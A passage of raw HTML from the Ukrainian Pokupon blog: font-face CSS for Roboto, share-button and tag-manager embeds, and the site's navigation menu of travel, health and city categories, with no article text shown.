  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-32361 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
